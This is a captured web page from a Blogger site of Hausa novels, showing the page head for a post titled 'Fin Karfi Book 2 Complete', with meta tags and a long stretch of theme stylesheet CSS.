

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html
body_size: 87717
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='5ad683171c6ca1b2404e776403092248' name='monetag'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic%7CPoppins:regular,500,600,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sportsdeputy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hausa Novels and Love Stories - RSS" href="https://www.sportsdeputy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.blogger.com/feeds/7049994866860589399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/3148263752131101133/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg' rel='image_src'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' property='og:url'/>
<meta content='Fin Karfi Book 2 Complete' property='og:title'/>
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/w1200-h630-p-k-no-nu/img_1704576378245.jpg' property='og:image'/>
<title>
Fin Karfi Book 2 Complete - Hausa Novels and Love Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fin Karfi Book 2 Complete' property='og:title'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg' property='og:image'/>
<meta content='Hausa Novels and Love Stories' property='og:site_name'/>
<meta content='https://www.sportsdeputy.com/' name='twitter:domain'/>
<meta content='Fin Karfi Book 2 Complete' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg' name='twitter:image'/>
<meta content='Fin Karfi Book 2 Complete' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        MagOne
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="main.color" description="Main Theme Color" type="color" default="#088ff"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0088ff}
a:hover{color:#0088ff}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:100%;margin:25px auto 0;background-color:#FFF;}
.row{width:1170px}
h1, h2, h3, h4 {
margin: 0;
position: relative;
font-family: 'Poppins';
}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:33%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#fff;margin:0;    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.tm-head{margin:0 auto;line-height:35px;overflow:hidden;border-left: 1px solid rgba(0,0,0,0.1);
border-right: 1px solid rgba(0,0,0,0.1);}
.tm-menu{float:left;    margin-left: 20px;}
#nav1 li{float:left;display:inline-block;height:35px;line-height:33px;margin-right:15px;padding:0}
#nav1 li a{    color: #2c2f34;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.3px;
text-transform: uppercase;
font-family: sans-serif;}
#nav1 li a:hover{color:#0088ff}
.selectnav{display:none;background-color:#333333;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right;    margin-right: 20px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:35px;line-height:35px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{   display: block;
float: left;
color: #2c2f34;
text-decoration: none;
font-size: 14px;
width: 22px;
height: 35px;
line-height: 35px;
margin-top: 0;
text-align: center;
padding: 0;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#0088ff;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{max-width:330px;max-height:68px;margin:18px 0 0;float:left;overflow:hidden}
.header-logo img{height:auto;max-height:68px;margin:0;max-width:100%}
.Header h1{color:#222222;margin:0;font-size:44px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:90px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#1f2024;position:relative;width:100%;height:60px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#1f2024;height:60px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#0088ff;float:left;display:inline-block;padding:0!important;height:60px;width:60px;text-align:center;    border-bottom: 5px solid #0088ff;
margin-bottom: -5px;}
li.li-home a{color:#ffffff;font-size:20px;line-height:60px;max-height:60px;padding: 0!important}
li.li-home:hover{background-color:#0088ff}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:60px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#ffffff;padding:0 16px;line-height:60px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#0088ff;border-color:#222222}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:60px;z-index:100;background-color:#222222;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #333333}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#0088ff;color:#fff!important;padding-left:20px}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#333333;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#0088ff}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#0088ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#333333;color:#EEE;font-family:inherit;line-height:60px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{    float: left;
height: 40px;
background-color: #1f2024;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
div#FollowByEmail1 .widget-content {
background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;
}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#ffffff;max-width:1170px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#0088ff;color:#fff;margin-right:10px;font-weight:400;height:18px;line-height:18px;padding:1px 6px;font-size:11px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:13px;font-weight: 600;display:inline-block;line-height:15px}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#0088ff}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:197px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:6px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:202px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:6px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;position:relative;
line-height: 1.2;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#0088ff;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:2px 8px;font-size:11px}
.featured{position:relative}
.featured li:nth-child(2) .post-tag{background-color:#ffa812}
.featured li:nth-child(3) .post-tag{background-color:#f56954}
.featured li:nth-child(4) .post-tag{background-color:#B565BE}
.featured li:nth-child(5) .post-tag{background-color:#FFC000}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{    background-color: #1f2024;
float: right;
height: 30px;
line-height: 30px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #fff;
font-weight: 400;
text-transform: uppercase;}
a.more-link:hover,a.posts-link:hover{background-color:#0088ff;color:#fff}
.box-title,.posts-title{height:30px;line-height:30px;background-color:#f9f9f9;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{    position: relative;
float: left;
height: 27px;
line-height: 27px;
padding: 0;
margin: 0;
text-transform: uppercase;
background-color: #0088ff!important;
display: inline-block;
padding: 2px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;}
.box-title h2.title a,.posts-title h2 a{color:#fff}
.box-title h2.title:before,.posts-title h2:before{left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;}
.box-title h2.title:after,.posts-title h2:after{left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom:31px solid #0088ff;
border-right: 20px solid transparent;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:110px;height:75px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:110px;height:75px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#0088ff}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 30px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:363px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display: block;
color: #fff;
margin-bottom: 5px;
font-size: 20px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{    color: #222222;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.boxes ul li .recent-content .recent-title a:hover{color:#0088ff}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%; }
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#222222;    display: block;
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;
margin-bottom: 0px;}
.gallery ul li {width:33%;height:165px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:165px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box;    margin-bottom: -25px;}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#0088ff;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display: block;
color: #FFF;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 15px;
letter-spacing: -.04em;}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding-right:5px;}
.videos ul li:last-child{padding-right:0px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 170px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
